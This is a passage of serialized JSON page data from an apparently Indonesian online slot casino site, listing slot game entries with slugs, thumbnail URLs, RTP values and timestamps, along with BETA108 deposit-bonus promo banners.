Deluxe","domino-bali-deluxe","aed5246f18e2ca7477a8a76c317212a0","https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0",{"w":"t6","h":"dl"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},["20x","20y"],"1759129351845",{"$numberLong":"210"},{"$date":"211"},{"given":"10u"},{"seq":"cc","seq_by_brand":"9o","game_code":"c1","provider_gid":"20r","game_name":"20s","has_demo":"9y","slug":"20t","category_slug":"bc","brand_slug":"c4","image":"20u","img_v":"1ze","img_src":"20v","img_base_size":"20w","game_types":"20z","created_at":"212","rtp":"213"},"vs20olympx",{"v1":"215","v2":"9j"},"Gates of Olympus 1000™","gates-of-olympus-1000","6d39308186b2c0ede30a49d0c486e911","https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},{"rank":"cc","name":"1zk","seq_by_brand":"1zh","seq":"1zh"},["21c","21d","21e"],"1703659276608",{"$numberLong":"21g"},{"$date":"21h"},96,{"given":"21j"},{"seq":"ck","seq_by_brand":"bs","game_code":"bf","provider_gid":"216","game_name":"217","has_demo":"9o","slug":"218","category_slug":"bc","brand_slug":"bh","image":"219","img_v":"20e","img_src":"21a","img_base_size":"21b","game_types":"21f","created_at":"21i","rtp":"21k"},"vswaysmahwblck",{"v1":"21m","v2":"9j"},"Mahjong Wins 3 - Black Scatter","mahjong-wins-3-black-scatter","b918217637bd8887a37f2f0221bf4609",0.4,"https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["21u","21v"],"1730109320110",{"$numberLong":"21x"},{"$date":"21y"},{"given":"1zq"},{"seq":"cs","seq_by_brand":"c3","game_code":"bf","provider_gid":"21n","game_name":"21o","has_demo":"9o","slug":"21p","category_slug":"bc","brand_slug":"bh","image":"21q","img_v":"21r","img_src":"21s","img_base_size":"21t","game_types":"21w","created_at":"21z","rtp":"220"},"pop_d24dc3b8_qsp",{"v1":"222","v2":"9j"},"Epic Fish Marlin Madness","epic-fish-marlin-madness","6462026354e4b6b9b0ec979262d5674e","https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["229","22a"],"1760088129398",{"$numberLong":"22c"},{"$date":"22d"},96.12,{"given":"22f"},{"seq":"d1","seq_by_brand":"1zh","game_code":"d7","provider_gid":"223","game_name":"224","has_demo":"9y","slug":"225","category_slug":"bc","brand_slug":"da","image":"226","img_v":"1ze","img_src":"227","img_base_size":"228","game_types":"22b","created_at":"22e","rtp":"22g"},"vs5luckyt1kly",{"v1":"22i","v2":"9j"},"Lucky Tiger 1000","lucky-tiger-1000","a699a8da4a470846b0c1998941844114","https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114",{"w":"t6","h":"dl"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},["22p","22q"],"1743422885585",{"$numberLong":"22s"},{"$date":"22t"},{"given":"1zq"},{"seq":"d9","seq_by_brand":"c3","game_code":"e2","provider_gid":"22j","game_name":"22k","has_demo":"9o","slug":"22l","category_slug":"bc","brand_slug":"e4","image":"22m","img_v":"1ze","img_src":"22n","img_base_size":"22o","game_types":"22r","created_at":"22u","rtp":"22v"},"vs20starlightx",{"v1":"22x","v2":"9j"},"Starlight Princess 1000","starlight-princess-1000","220106934a3dcdf7fc45d13bf8c3cbe5","https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},{"rank":"cc","name":"1zk","seq_by_brand":"1zh","seq":"1zh"},["234","235","236"],"1691066775375",{"$numberLong":"238"},{"$date":"239"},{"min":"9y","max":"9y"},{"given":"1zq"},{"seq":"dp","seq_by_brand":"ck","game_code":"bf","provider_gid":"22y","game_name":"22z","has_demo":"9o","slug":"230","category_slug":"bc","brand_slug":"bh","image":"231","img_v":"1ze","img_src":"232","img_base_size":"233","game_types":"237","created_at":"23a","bets":"23b","rtp":"23c"},"vs20fruitswx",{"v1":"23e","v2":"9j"},"Sweet Bonanza 1000","sweet-bonanza-1000","68585ca56ca4bd96989c71fce118b8b6","https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},{"rank":"cc","name":"1zk","seq_by_brand":"1zh","seq":"1zh"},["23l","23m","23n"],"1716532109192",{"$numberLong":"23p"},{"$date":"23q"},{"given":"1zq"},{"seq":"dw","seq_by_brand":"cs","game_code":"bf","provider_gid":"23f","game_name":"23g","has_demo":"9o","slug":"23h","category_slug":"bc","brand_slug":"bh","image":"23i","img_v":"1ze","img_src":"23j","img_base_size":"23k","game_types":"23o","created_at":"23r","rtp":"23s"},"74",{"v1":"23u","v2":"9j"},"Mahjong Ways 2","mahjong-ways-2","f24e33352829cf3475df062f42e059ef","https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},["241"],"1673538899588",{"$numberLong":"243"},{"$date":"244"},96.95,{"given":"246"},{"seq":"e3","seq_by_brand":"bo","game_code":"bm","provider_gid":"23v","game_name":"23w","has_demo":"9y","slug":"23x","category_slug":"bc","brand_slug":"bp","image":"23y","img_v":"1ze","img_src":"23z","img_base_size":"240","game_types":"242","created_at":"245","rtp":"247"},"135",{"v1":"249","v2":"9j"},"Wild Bounty Showdown","wild-bounty-showdown","a27f7b629697af8fd4be95698b405e49","https://files.sitestatic.net/games/i/165x220/a27f7b629697af8fd4be95698b405e49",{"w":"t6","h":"dl"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},["24g","24h"],"1673538900743",{"$numberLong":"24j"},{"$date":"24k"},96.75,{"given":"24m"},{"seq":"eb","seq_by_brand":"bs","game_code":"bm","provider_gid":"24a","game_name":"24b","has_demo":"9y","slug":"24c","category_slug":"bc","brand_slug":"bp","image":"24d","img_v":"1ze","img_src":"24e","img_base_size":"24f","game_types":"24i","created_at":"24l","rtp":"24n"},"625",{"v1":"24p","v2":"9j"},"SUPER MAHJONG DELUXE","super-mahjong-deluxe","0f24ad48867a50ce331205dc4d1d9d30","https://files.sitestatic.net/games/i/165x220/0f24ad48867a50ce331205dc4d1d9d30",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["24w","24x"],"1751344800215",{"$numberLong":"24z"},{"$date":"250"},{"given":"fm"},{"seq":"et","seq_by_brand":"9o","game_code":"ci","provider_gid":"24q","game_name":"24r","has_demo":"9o","slug":"24s","category_slug":"bc","brand_slug":"cl","image":"24t","img_v":"21r","img_src":"24u","img_base_size":"24v","game_types":"24y","created_at":"251","rtp":"252"},"PSS-ON-00159",{"v1":"254","v2":"9j"},"HORDE 2 WINTER","horde-2-winter","b481b143794ecc87bea543e0ffc9347e","https://files.sitestatic.net/games/i/165x220/b481b143794ecc87bea543e0ffc9347e",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["25b","25c"],"1735879642654",{"$numberLong":"25e"},{"$date":"25f"},{"given":"246"},{"seq":"f2","seq_by_brand":"bo","game_code":"fo","provider_gid":"255","game_name":"256","has_demo":"9o","slug":"257","category_slug":"bc","brand_slug":"fr","image":"258","img_v":"1ze","img_src":"259","img_base_size":"25a","game_types":"25d","created_at":"25g","rtp":"25h"},"S-GS05","132",{"v1":"25j","v2":"25k"},"The Great Safari","the-great-safari","b467c97004d4c8e6369bac19ff09e079","https://files.sitestatic.net/games/i/165x220/b467c97004d4c8e6369bac19ff09e079",{"w":"t6","h":"dl"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},["25r","25s"],"1677067957632",{"$numberLong":"25u"},{"$date":"25v"},{"given":"21j"},{"seq":"fa","seq_by_brand":"bo","game_code":"cq","provider_gid":"25l","game_name":"25m","has_demo":"9o","slug":"25n","category_slug":"bc","brand_slug":"ct","image":"25o","img_v":"1ze","img_src":"25p","img_base_size":"25q","game_types":"25t","created_at":"25w","rtp":"25x"},"10068",{"v1":"25z","v2":"9j"},"Sugar Crush","sugar-crush","d1e2587db21550d20a58988ad8c37f89","https://files.sitestatic.net/games/i/165x220/d1e2587db21550d20a58988ad8c37f89",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["266","267"],"1746524357576",{"$numberLong":"269"},{"$date":"26a"},{"given":"fm"},{"seq":"fi","seq_by_brand":"1zh","game_code":"e9","provider_gid":"260","game_name":"261","has_demo":"9o","slug":"262","category_slug":"bc","brand_slug":"ec","image":"263","img_v":"1ze","img_src":"264","img_base_size":"265","game_types":"268","created_at":"26b","rtp":"26c"},"22084",{"v1":"26e","v2":"9j"},"Jungle Bang Bang","jungle-bang-bang","08d0b9abaf22dd54a1d2de12c0cdf91d","https://files.sitestatic.net/games/i/165x220/08d0b9abaf22dd54a1d2de12c0cdf91d",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["26l","26m"],"1753856925050",{"$numberLong":"26o"},{"$date":"26p"},{"given":"1zq"},{"seq":"fq","seq_by_brand":"1zh","game_code":"i9","provider_gid":"26f","game_name":"26g","has_demo":"9o","slug":"26h","category_slug":"bc","brand_slug":"ic","image":"26i","img_v":"1ze","img_src":"26j","img_base_size":"26k","game_types":"26n","created_at":"26q","rtp":"26r"},"10044",{"v1":"26t","v2":"9j"},"Dragon Chi’s Quest","dragon-chi-s-quest","36e761d09491e93537a0dafa5862dbe7","https://files.sitestatic.net/games/i/165x220/36e761d09491e93537a0dafa5862dbe7",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["270","271"],"1707285774810",{"$numberLong":"273"},{"$date":"274"},97.1,{"given":"276"},{"seq":"fq","seq_by_brand":"1zh","game_code":"e9","provider_gid":"26u","game_name":"26v","has_demo":"9o","slug":"26w","category_slug":"bc","brand_slug":"ec","image":"26x","img_v":"1ze","img_src":"26y","img_base_size":"26z","game_types":"272","created_at":"275","rtp":"277"},"10073",{"v1":"279","v2":"9j"},"Maya: Elemental Totem 2","maya-elemental-totem-2","cb2d6ec75a6e71d10da520a50ccbaf26","https://files.sitestatic.net/games/i/165x220/cb2d6ec75a6e71d10da520a50ccbaf26",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["27g","27h"],"1749186830259",{"$numberLong":"27j"},{"$date":"27k"},97.08,{"given":"27m"},{"seq":"g6","seq_by_brand":"1zh","game_code":"e9","provider_gid":"27a","game_name":"27b","has_demo":"9o","slug":"27c","category_slug":"bc","brand_slug":"ec","image":"27d","img_v":"1ze","img_src":"27e","img_base_size":"27f","game_types":"27i","created_at":"27l","rtp":"27n"},"sTreaAtlan",{"v1":"27p","v2":"9j"},"Treasure of Atlantis","treasure-of-atlantis","64731d06c289895ba53499e95bcefd6c","https://files.sitestatic.net/games/i/165x220/64731d06c289895ba53499e95bcefd6c",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["27w","27x"],"1750057314200",{"$numberLong":"27z"},{"$date":"280"},97.06,{"given":"282"},{"seq":"ge","seq_by_brand":"9o","game_code":"fg","provider_gid":"27q","game_name":"27r","has_demo":"9o","slug":"27s","category_slug":"bc","brand_slug":"fj","image":"27t","img_v":"1ze","img_src":"27u","img_base_size":"27v","game_types":"27y","created_at":"281","rtp":"283"},"gpas_bufbcc_pop",{"v1":"285","v2":"9j"},"Buffalo Blitz: Cash Collect","buffalo-blitz-cash-collect","b1659d6434e9769c062093b616650469","https://files.sitestatic.net/games/i/165x220/b1659d6434e9769c062093b616650469",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["28c","28d"],"1751352494153",{"$numberLong":"28f"},{"$date":"28g"},95.55,{"given":"28i"},{"seq":"gt","seq_by_brand":"bs","game_code":"d7","provider_gid":"286","game_name":"287","has_demo":"9y","slug":"288","category_slug":"bc","brand_slug":"da","image":"289","img_v":"1ze","img_src":"28a","img_base_size":"28b","game_types":"28e","created_at":"28h","rtp":"28j"},["1zs","208","20p","214","21l","221","22h","22w","23d","23t","248","24o","253","25i","25y","26d","26s","278","27o","284","28k"],"2024120315371800000075880f6843__BETA108__360x230.jpg","BETA108 > BONUS NEW MEMBER 30% ALL SLOT","Bonus Khusus Permainan Slot","Promo",{"image":"28m","title":"28n","description":"28o","type":"28p"},"2024120315380700000079c3124f0e__BETA108__360x230.jpg","BETA108 > BONUS DEPOSIT HARIAN 10% ALL SLOT",{"image":"28r","title":"28s","description":"28o","type":"28p"},["28q","28t"],["89"],["bc","113"],{"game_types":"28v","limit":"fy","category":"28w"},{"v1":"1z9","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},{"rank":"cc","name":"1zk","seq_by_brand":"1zh","seq":"1zh"},["290","291","292"],{"$numberLong":"1zn"},{"$date":"294"},{"given":"1zq"},{"seq":"bo","seq_by_brand":"bo","game_code":"bf","provider_gid":"28y","game_name":"1zb","has_demo":"9o","slug":"1zc","category_slug":"bc","brand_slug":"bh","image":"1zd","img_v":"1ze","img_src":"1zf","img_base_size":"28z","game_types":"293","created_at":"295","rtp":"296"},{"v1":"1zt","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["29a","29b"],{"$numberLong":"204"},{"$date":"29d"},{"given":"fm"},{"seq":"bs","seq_by_brand":"9o","game_code":"fo","provider_gid":"298","game_name":"1zv","has_demo":"9o","slug":"1zw","category_slug":"bc","brand_slug":"fr","image":"1zx","img_v":"1zy","img_src":"1zz","img_base_size":"299","game_types":"29c","created_at":"29e","rtp":"29f"},{"v1":"209","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["29j","29k"],{"$numberLong":"20k"},{"$date":"29m"},{"given":"20n"},{"seq":"c3","seq_by_brand":"9o","game_code":"cq","provider_gid":"29h","game_name":"20b","has_demo":"9o","slug":"20c","category_slug":"bc","brand_slug":"ct","image":"20d","img_v":"20e","img_src":"20f","img_base_size":"29i","game_types":"29l","created_at":"29n","rtp":"29o"},{"v1":"20q","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},["29s","29t"],{"$numberLong":"210"},{"$date":"29v"},{"given":"10u"},{"seq":"cc","seq_by_brand":"9o","game_code":"c1","provider_gid":"29q","game_name":"20s","has_demo":"9y","slug":"20t","category_slug":"bc","brand_slug":"c4","image":"20u","img_v":"1ze","img_src":"20v","img_base_size":"29r","game_types":"29u","created_at":"29w","rtp":"29x"},{"v1":"215","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},{"rank":"cc","name":"1zk","seq_by_brand":"1zh","seq":"1zh"},["2a1","2a2","2a3"],{"$numberLong":"21g"},{"$date":"2a5"},{"given":"21j"},{"seq":"ck","seq_by_brand":"bs","game_code":"bf","provider_gid":"29z","game_name":"217","has_demo":"9o","slug":"218","category_slug":"bc","brand_slug":"bh","image":"219","img_v":"20e","img_src":"21a","img_base_size":"2a0","game_types":"2a4","created_at":"2a6","rtp":"2a7"},{"v1":"21m","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["2ab","2ac"],{"$numberLong":"21x"},{"$date":"2ae"},{"given":"1zq"},{"seq":"cs","seq_by_brand":"c3","game_code":"bf","provider_gid":"2a9","game_name":"21o","has_demo":"9o","slug":"21p","category_slug":"bc","brand_slug":"bh","image":"21q","img_v":"21r","img_src":"21s","img_base_size":"2aa","game_types":"2ad","created_at":"2af","rtp":"2ag"},{"v1":"222","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["2ak","2al"],{"$numberLong":"22c"},{"$date":"2an"},{"given":"22f"},{"seq":"d1","seq_by_brand":"1zh","game_code":"d7","provider_gid":"2ai","game_name":"224","has_demo":"9y","slug":"225","category_slug":"bc","brand_slug":"da","image":"226","img_v":"1ze","img_src":"227","img_base_size":"2aj","game_types":"2am","created_at":"2ao","rtp":"2ap"},{"v1":"22i","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},["2at","2au"],{"$numberLong":"22s"},{"$date":"2aw"},{"given":"1zq"},{"seq":"d9","seq_by_brand":"c3","game_code":"e2","provider_gid":"2ar","game_name":"22k","has_demo":"9o","slug":"22l","category_slug":"bc","brand_slug":"e4","image":"22m","img_v":"1ze","img_src":"22n","img_base_size":"2as","game_types":"2av","created_at":"2ax","rtp":"2ay"},{"v1":"22x","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},{"rank":"cc","name":"1zk","seq_by_brand":"1zh","seq":"1zh"},["2b2","2b3","2b4"],{"$numberLong":"238"},{"$date":"2b6"},{"min":"9y","max":"9y"},{"given":"1zq"},{"seq":"dp","seq_by_brand":"ck","game_code":"bf","provider_gid":"2b0","game_name":"22z","has_demo":"9o","slug":"230","category_slug":"bc","brand_slug":"bh","image":"231","img_v":"1ze","img_src":"232","img_base_size":"2b1","game_types":"2b5","created_at":"2b7","bets":"2b8","rtp":"2b9"},"464",{"v1":"2bb","v2":"9j"},"Fortune King Jackpot","fortune-king-jackpot","f0804c353def5dda9b9c01d78e2aa22c","https://files.sitestatic.net/games/i/165x220/f0804c353def5dda9b9c01d78e2aa22c",{"w":"t6","h":"dl"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["2bi"],"1725094440197",{"$numberLong":"2bk"},{"$date":"2bl"},{"seq":"dw","seq_by_brand":"1zh","game_code":"11f","provider_gid":"2bc","game_name":"2bd","has_demo":"9o","slug":"2be","category_slug":"113","brand_slug":"cl","image":"2bf","img_v":"1ze","img_src":"2bg","img_base_size":"2bh","game_types":"2bj","created_at":"2bm"},{"v1":"23e","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},{"rank":"cc","name":"1zk","seq_by_brand":"1zh","seq":"1zh"},["2bq","2br","2bs"],{"$numberLong":"23p"},{"$date":"2bu"},{"given":"1zq"},{"seq":"dw","seq_by_brand":"cs","game_code":"bf","provider_gid":"2bo","game_name":"23g","has_demo":"9o","slug":"23h","category_slug":"bc","brand_slug":"bh","image":"23i","img_v":"1ze","img_src":"23j","img_base_size":"2bp","game_types":"2bt","created_at":"2bv","rtp":"2bw"},{"v1":"249","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},["2c0","2c1"],{"$numberLong":"24j"},{"$date":"2c3"},{"given":"24m"},{"seq":"eb","seq_by_brand":"bs","game_code":"bm","provider_gid":"2by","game_name":"24b","has_demo":"9y","slug":"24c","category_slug":"bc","brand_slug":"bp","image":"24d","img_v":"1ze","img_src":"24e","img_base_size":"2bz","game_types":"2c2","created_at":"2c4","rtp":"2c5"},{"v1":"24p","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["2c9","2ca"],{"$numberLong":"24z"},{"$date":"2cc"},{"given":"fm"},{"seq":"et","seq_by_brand":"9o","game_code":"ci","provider_gid":"2c7","game_name":"24r","has_demo":"9o","slug":"24s","category_slug":"bc","brand_slug":"cl","image":"24t","img_v":"21r","img_src":"24u","img_base_size":"2c8","game_types":"2cb","created_at":"2cd","rtp":"2ce"},{"v1":"254","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["2ci","2cj"],{"$numberLong":"25e"},{"$date":"2cl"},{"given":"246"},{"seq":"f2","seq_by_brand":"bo","game_code":"fo","provider_gid":"2cg","game_name":"256","has_demo":"9o","slug":"257","category_slug":"bc","brand_slug":"fr","image":"258","img_v":"1ze","img_src":"259","img_base_size":"2ch","game_types":"2ck","created_at":"2cm","rtp":"2cn"},{"v1":"25j","v2":"25k"},{"w":"t6","h":"dl"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},["2cr","2cs"],{"$numberLong":"25u"},{"$date":"2cu"},{"given":"21j"},{"seq":"fa","seq_by_brand":"bo","game_code":"cq","provider_gid":"2cp","game_name":"25m","has_demo":"9o","slug":"25n","category_slug":"bc","brand_slug":"ct","image":"25o","img_v":"1ze","img_src":"25p","img_base_size":"2cq","game_types":"2ct","created_at":"2cv","rtp":"2cw"},{"v1":"25z","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["2d0","2d1"],{"$numberLong":"269"},{"$date":"2d3"},{"given":"fm"},{"seq":"fi","seq_by_brand":"1zh","game_code":"e9","provider_gid":"2cy","game_name":"261","has_demo":"9o","slug":"262","category_slug":"bc","brand_slug":"ec","image":"263","img_v":"1ze","img_src":"264","img_base_size":"2cz","game_types":"2d2","created_at":"2d4","rtp":"2d5"},{"v1":"26e","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["2d9","2da"],{"$numberLong":"26o"},{"$date":"2dc"},{"given":"1zq"},{"seq":"fq","seq_by_brand":"1zh","game_code":"i9","provider_gid":"2d7","game_name":"26g","has_demo":"9o","slug":"26h","category_slug":"bc","brand_slug":"ic","image":"26i","img_v":"1ze","img_src":"26j","img_base_size":"2d8","game_types":"2db","created_at":"2dd","rtp":"2de"},"21009",{"v1":"2dg","v2":"9j"},"GODS GRANT FORTUNE","gods-grant-fortune","3a5f7aecef8995a069bd4e3fcf6dd717","https://files.sitestatic.net/games/i/165x220/3a5f7aecef8995a069bd4e3fcf6dd717",{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["2dn","2do"],"1713159569104",{"$numberLong":"2dq"},{"$date":"2dr"},{"seq":"fq","seq_by_brand":"1zh","game_code":"11z","provider_gid":"2dh","game_name":"2di","has_demo":"9y","slug":"2dj","category_slug":"113","brand_slug":"ic","image":"2dk","img_v":"1ze","img_src":"2dl","img_base_size":"2dm","game_types":"2dp","created_at":"2ds"},{"v1":"26t","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["2dw","2dx"],{"$numberLong":"273"},{"$date":"2dz"},{"given":"276"},{"seq":"fq","seq_by_brand":"1zh","game_code":"e9","provider_gid":"2du","game_name":"26v","has_demo":"9o","slug":"26w","category_slug":"bc","brand_slug":"ec","image":"26x","img_v":"1ze","img_src":"26y","img_base_size":"2dv","game_types":"2dy","created_at":"2e0","rtp":"2e1"},{"v1":"279","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["2e5","2e6"],{"$numberLong":"27j"},{"$date":"2e8"},{"given":"27m"},{"seq":"g6","seq_by_brand":"1zh","game_code":"e9","provider_gid":"2e3","game_name":"27b","has_demo":"9o","slug":"27c","category_slug":"bc","brand_slug":"ec","image":"27d","img_v":"1ze","img_src":"27e","img_base_size":"2e4","game_types":"2e7","created_at":"2e9","rtp":"2ea"},{"v1":"27p","v2":"9j"},{"w":"t6","h":"dl"},{"rank":"bo","name":"89","seq_by_brand":"1zh","seq":"1zh"},{"rank":"bo","name":"1p3","seq_by_brand":"1zh","seq":"1zh"},["2ee","2ef"],{"$numberLong":"27z"},{"$date":"2eh"},{"given":"282"},{"seq":"ge","seq_by_brand":"9o","game_code":"fg","provider_gid":"2ec","game_name":"27r","has_demo":"9o","slug":"27s","category_slug":"bc","brand_slug":"fj","image":"27t","img_v":"1ze","img_src":"27u","img_base_size":"2ed","game_types":"2eg","created_at":"2ei","rtp":"2ej"},["297","29g","29p","29y","2a8","2ah","2aq","2az","2ba","2bn","2bx","2c6","2cf","2co","2cx","2d6","2df","2dt","2e2","2eb","2ek"],"101",{"v1":"2em","v2":"9j"},"pragmatic","151b22cfd5e0ce80306f306427fc90ec","https://files.sitestatic.net/games/i/165x220/151b22cfd5e0ce80306f306427fc90ec",{"w":"t6","h":"dl"},[],"1677067500257",{"$numberLong":"2et"},{"$date":"2eu"},{"min":"9y","max":"9y"},{"seq":"9o","seq_by_brand":"9o","game_code":"nr","provider_gid":"2en","game_name":"bd","has_demo":"9y","slug":"2eo","category_slug":"ns","brand_slug":"bh","image":"2ep","img_v":"20e","img_src":"2eq","img_base_size":"2er","game_types":"2es","created_at":"2ev","bets":"2ew"},"lobby",{"v1":"2ey","v2":"9j"},"6c55d045633e986a84498594987b4a99","https://files.sitestatic.net/games/i/165x220/6c55d045633e986a84498594987b4a99",{"w":"t6","h":"dl"},[],"1677067504004",{"$numberLong":"2f4"},{"$date":"2f5"},{"seq":"bo","seq_by_brand":"cs","game_code":"nx","provider_gid":"2ez","game_name":"nv","has_demo":"9y","slug":"2ey","category_slug":"ns","brand_slug":"nz","image":"2f0","img_v":"1ze","img_src":"2f1","img_base_size":"2f2","game_types":"2f3","created_at":"2f6"},{"v1":"2ey","v2":"9j"},"AE","c5661ce5a495dde00c8f73735cd9b4bf","https://files.sitestatic.net/games/i/165x220/c5661ce5a495dde00c8f73735cd9b4bf",{"w":"t6","h":"dl"},[],"1677067498781",{"$numberLong":"2fe"},{"$date":"2ff"},{"seq":"bs","seq_by_brand":"dh","game_code":"o5","provider_gid":"2f8","game_name":"2f9","has_demo":"9y","slug":"2ey","category_slug":"ns","brand_slug":"o7","image":"2fa","img_v":"1ze","img_src":"2fb","img_base_size":"2fc","game_types":"2fd","created_at":"2fg"},{"v1":"2ey","v2":"9j"},"6319a6c8c321971d77ae1ea6ca18946b","https://files.sitestatic.net/games/i/165x220/6319a6c8c321971d77ae1ea6ca18946b",{"w":"t6","h":"dl"},[],"1677067502406",{"$numberLong":"2fn"},{"$date":"2fo"},{"seq":"c3","seq_by_brand":"bs","game_code":"oa","provider_gid":"2fi","game_name":"d6","has_demo":"9y","slug":"2ey","category_slug":"ns","brand_slug":"da","image":"2fj","img_v":"1ze","img_src":"2fk","img_base_size":"2fl","game_types":"2fm","created_at":"2fp"},{"v1":"2ey","v2":"9j"},"cb4014c3c74e58a8092890853c16f309","https://files.sitestatic.net/games/i/165x220/